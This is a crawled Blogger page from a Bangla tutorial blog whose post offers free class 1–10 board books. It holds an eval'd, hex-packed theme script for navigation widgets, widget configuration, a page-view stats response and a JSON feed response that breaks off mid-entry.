x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x30\x33\x7c\x78\x32\x30\x7c\x5f\x30\x78\x63\x34\x65\x31\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x31\x30\x38\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x38\x7c\x75\x72\x6c\x7c\x78\x34\x43\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x31\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x7c\x78\x33\x30\x7c\x31\x33\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x7c\x78\x36\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x34\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x38\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x35\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x66\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x30\x37\x7c\x31\x38\x33\x7c\x78\x33\x42\x7c\x31\x32\x36\x7c\x78\x36\x36\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x63\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x36\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x61\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x61\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x62\x7c\x78\x32\x33\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x39\x7c\x31\x31\x34\x7c\x78\x37\x38\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x78\x34\x44\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x35\x31\x7c\x62\x5f\x72\x63\x7c\x31\x36\x36\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x31\x36\x32\x7c\x31\x35\x32\x7c\x31\x30\x32\x7c\x31\x36\x30\x7c\x31\x30\x34\x7c\x31\x30\x31\x7c\x31\x30\x30\x7c\x31\x30\x35\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x31\x33\x7c\x31\x34\x33\x7c\x31\x36\x37\x7c\x31\x35\x37\x7c\x31\x32\x35\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x78\x35\x37\x7c\x5f\x7c\x78\x32\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x67\x69\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x66\x78\x7c\x31\x35\x34\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x31\x38\x7c\x31\x35\x39\x7c\x31\x35\x38\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x34\x39\x7c\x31\x31\x37\x7c\x78\x34\x34\x7c\x31\x39\x31\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x31\x39\x33\x7c\x31\x39\x30\x7c\x31\x37\x36\x7c\x31\x38\x39\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x32\x31\x31\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x65\x7c\x31\x37\x35\x7c\x31\x38\x30\x7c\x31\x36\x39\x7c\x32\x30\x33\x7c\x31\x37\x32\x7c\x32\x30\x31\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x39\x38\x7c\x31\x39\x36\x7c\x31\x39\x39\x7c\x32\x30\x35\x7c\x31\x37\x39\x7c\x32\x30\x39\x7c\x32\x31\x30\x7c\x32\x30\x38\x7c\x32\x30\x37\x7c\x32\x30\x34\x7c\x31\x39\x35\x7c\x31\x39\x34\x7c\x78\x32\x41\x7c\x33\x30\x30\x30\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x66\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x37\x7c\x78\x35\x42\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x36\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x34\x30\x30\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x64\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x65\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x34\x7c\x31\x31\x32\x7c\x78\x35\x44\x7c\x78\x35\x32\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x63\x7c\x78\x33\x35\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x33\x7c\x31\x30\x33\x7c\x78\x34\x46\x7c\x78\x34\x38\x7c\x31\x34\x38\x7c\x78\x33\x38\x7c\x31\x38\x34\x7c\x78\x32\x38\x7c\x31\x32\x39\x7c\x31\x37\x30\x7c\x31\x39\x37\x7c\x78\x34\x33\x7c\x78\x34\x36\x7c\x31\x38\x31\x7c\x78\x35\x30\x7c\x78\x32\x34\x7c\x78\x35\x39\x7c\x31\x32\x34\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x62\x7c\x31\x30\x36\x7c\x31\x35\x30\x7c\x78\x34\x30\x7c\x38\x30\x30\x7c\x78\x34\x42\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x61\x7c\x78\x35\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x63\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x31\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x61\x7c\x31\x31\x39\x7c\x78\x33\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x64\x7c\x31\x33\x36\x7c\x32\x30\x32\x7c\x31\x32\x38\x7c\x32\x30\x30\x7c\x78\x35\x36\x7c\x43\x4f\x4d\x4d\x45\x4e\x54\x53\x5f\x54\x45\x58\x54\x7c\x31\x36\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x69\x6e\x7c\x78\x37\x31\x7c\x31\x36\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_HeyaYE);

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5E8jEJ9Hb-A2sQdjnko5to_iz0jA:1769075029517';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4919672672094835908','//shafiqultutorial.blogspot.com/2014/03/blog-post_19.html','4919672672094835908');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4919672672094835908', 'title': '\u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u099c\u09be\u09a8\u09bf\u09df\u09c7 \u09a6\u09bf\u09a8, \u09ac\u09bf\u09b6\u09cd\u09ac\u099f\u09be\u0995\u09c7 \u099a\u09ae\u0995\u09c7 \u09a6\u09bf\u09a8 ', 'url': 'https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html', 'canonicalUrl': 'https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html', 'homepageUrl': 'https://shafiqultutorial.blogspot.com/', 'searchUrl': 'https://shafiqultutorial.blogspot.com/search', 'canonicalHomepageUrl': 'https://shafiqultutorial.blogspot.com/', 'blogspotFaviconUrl': 'https://shafiqultutorial.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u099c\u09be\u09a8\u09bf\u09df\u09c7 \u09a6\u09bf\u09a8, \u09ac\u09bf\u09b6\u09cd\u09ac\u099f\u09be\u0995\u09c7 \u099a\u09ae\u0995\u09c7 \u09a6\u09bf\u09a8  - Atom\x22 href\x3d\x22https://shafiqultutorial.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u099c\u09be\u09a8\u09bf\u09df\u09c7 \u09a6\u09bf\u09a8, \u09ac\u09bf\u09b6\u09cd\u09ac\u099f\u09be\u0995\u09c7 \u099a\u09ae\u0995\u09c7 \u09a6\u09bf\u09a8  - RSS\x22 href\x3d\x22https://shafiqultutorial.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u099c\u09be\u09a8\u09bf\u09df\u09c7 \u09a6\u09bf\u09a8, \u09ac\u09bf\u09b6\u09cd\u09ac\u099f\u09be\u0995\u09c7 \u099a\u09ae\u0995\u09c7 \u09a6\u09bf\u09a8  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4919672672094835908/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u099c\u09be\u09a8\u09bf\u09df\u09c7 \u09a6\u09bf\u09a8, \u09ac\u09bf\u09b6\u09cd\u09ac\u099f\u09be\u0995\u09c7 \u099a\u09ae\u0995\u09c7 \u09a6\u09bf\u09a8  - Atom\x22 href\x3d\x22https://shafiqultutorial.blogspot.com/feeds/3193128656752638471/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3126088801157714', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3193128656752638471', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s72-c/images.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg', 'pageName': '\u09aa\u09cd\u09b0\u09a5\u09ae-\u09a6\u09b6\u09ae \u09b6\u09cd\u09b0\u09c7\u09a3\u09bf\u09b0 \u09a8\u09a4\u09c1\u09a8 \u09ac\u09cb\u09b0\u09cd\u09a1 \u09ac\u0987 \u09b8\u09ae\u09cd\u09aa\u09c2\u09b0\u09cd\u09a3 \u09ab\u09cd\u09b0\u09bf\u09a4\u09c7 \u09a1\u09be\u0989\u09a8\u09b2\u09cb\u09a1 \u0995\u09b0\u09c1\u09a8!!!', 'pageTitle': '\u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u099c\u09be\u09a8\u09bf\u09df\u09c7 \u09a6\u09bf\u09a8, \u09ac\u09bf\u09b6\u09cd\u09ac\u099f\u09be\u0995\u09c7 \u099a\u09ae\u0995\u09c7 \u09a6\u09bf\u09a8 : \u09aa\u09cd\u09b0\u09a5\u09ae-\u09a6\u09b6\u09ae \u09b6\u09cd\u09b0\u09c7\u09a3\u09bf\u09b0 \u09a8\u09a4\u09c1\u09a8 \u09ac\u09cb\u09b0\u09cd\u09a1 \u09ac\u0987 \u09b8\u09ae\u09cd\u09aa\u09c2\u09b0\u09cd\u09a3 \u09ab\u09cd\u09b0\u09bf\u09a4\u09c7 \u09a1\u09be\u0989\u09a8\u09b2\u09cb\u09a1 \u0995\u09b0\u09c1\u09a8!!!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u09aa\u09cd\u09b0\u09a5\u09ae-\u09a6\u09b6\u09ae \u09b6\u09cd\u09b0\u09c7\u09a3\u09bf\u09b0 \u09a8\u09a4\u09c1\u09a8 \u09ac\u09cb\u09b0\u09cd\u09a1 \u09ac\u0987 \u09b8\u09ae\u09cd\u09aa\u09c2\u09b0\u09cd\u09a3 \u09ab\u09cd\u09b0\u09bf\u09a4\u09c7 \u09a1\u09be\u0989\u09a8\u09b2\u09cb\u09a1 \u0995\u09b0\u09c1\u09a8!!!', 'description': '\x22 \u09a8\u09bf\u099c\u09c7 \u099c\u09be\u09a8,\u0985\u09aa\u09b0\u0995\u09c7 \u099c\u09be\u09a8\u09bf\u09df\u09c7 \u09a6\u09be\u0993 \x22', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg', 'url': 'https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3193128656752638471}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//shafiqultutorial.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAY0-k3MZT07ur8VeQrT7tKVJS-1bLnOXz4P9exjtqZooGCBA3fQ8u9LaYLJdDtnJ9v0UXhnNLZWlFiNKgi7xUCqqWUfw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebar', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate3', 'sidebar', document.getElementById('Translate3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'footer-sec1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'footer-sec3', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shafiqultutorial.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAY0-k3MZT07ur8VeQrT7tKVJS-1bLnOXz4P9exjtqZooGCBA3fQ8u9LaYLJdDtnJ9v0UXhnNLZWlFiNKgi7xUCqqWUfw
body_size: -39
content:
{"total":329880,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,95],[1,57],[2,80],[3,52],[4,48],[5,53],[6,48],[7,60],[8,49],[9,45],[10,51],[11,51],[12,26],[13,24],[14,50],[15,50],[16,50],[17,50],[18,54],[19,56],[20,67],[21,53],[22,53],[23,55],[24,57],[25,46],[26,58],[27,43],[28,53],[29,49]],"nextTickMs":1800000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://shafiqultutorial.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=6&max-results=1&callback=jQuery111004502231230492053_1769075030291&_=1769075030293
body_size: 2857
content:
// API callback
jQuery111004502231230492053_1769075030291({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908"},"updated":{"$t":"2025-12-09T20:12:50.752+06:00"},"category":[{"term":"ISLAMIC BOOKS"},{"term":"Facebook tips"},{"term":"Mobile Tips"},{"term":"COMPUTER TIPS\/SOFTWAER"},{"term":"আমার লিখা সব এখানে"},{"term":"Latest NEWES"},{"term":"ALL BOARD BOOK FREE DAWNLOAD"},{"term":"EDUCATION"},{"term":"INTERNET TIPS"},{"term":"FUN Video allbum"},{"term":"MOVIES\/FILM"},{"term":"Mobile Software"},{"term":"AL-QURAN Mp3 Download"},{"term":"Jumar Khutbah"},{"term":"TECHNOLOGY"},{"term":"TUTORIAL"},{"term":"AL-HADITH"},{"term":"Android Phone Tips"},{"term":"Arabic Grammer tech with Tutorial"},{"term":"DOCOMENTARY"},{"term":"FREE DOWNLOAD software"},{"term":"FREE DOWNLOAD softwoer"},{"term":"Free Dawnload all PDF Books"},{"term":"INTERNATIONAL"},{"term":"LIVE TV"},{"term":"SPORTS"},{"term":"TAFSIRUL QURAN"},{"term":"BLOGGER TIPS"},{"term":"Bangla Waz"},{"term":"COMPUTER TIPS\/SOFTWARE"},{"term":"EARNING"},{"term":"FREE DOWNLOAD softwaer"},{"term":"ISLAMIC SITE"},{"term":"MOST FUNNY VIDEOES"},{"term":"Mobile softwoer"},{"term":"STUDY GROUP"},{"term":"খুতবাতুল জুমুআ"},{"term":"FREE GAMES DAWNLOAD"},{"term":"NEWES"},{"term":"Quran Mp3 free Download"},{"term":"WBE SITE DESIGN"},{"term":"গুণীজনদের গুণী কথা"},{"term":"Doctor Service"},{"term":"Emotional Quran Telawat"},{"term":"FREE INTERNET"},{"term":"Health Tips"},{"term":"Islam and Democracy"},{"term":"Job news"},{"term":"OTHERS TIPS"},{"term":"OTHES SITE"},{"term":"PLESAE SEE MY POEM"},{"term":"Quran"},{"term":"Result"},{"term":"Sir Numan Ali Khan Lecture"},{"term":"Software"},{"term":"WIFI-SOFTWARE TIPS"},{"term":"softwoer"},{"term":"tips"},{"term":"আলোচিত ব্যাক্তিদের লেখা"},{"term":"ইতিহাস ঐতিয্য"}],"title":{"type":"text","$t":"জেনে নিন জানিয়ে দিন, বিশ্বটাকে চমকে দিন "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"234"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-1995219435972482842"},"published":{"$t":"2019-12-30T21:09:00.002+06:00"},"updated":{"$t":"2019-12-30T21:09:51.287+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"মুমিনদের যে পাঁচটি কাজের পাঁচটি পুরস্কার "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 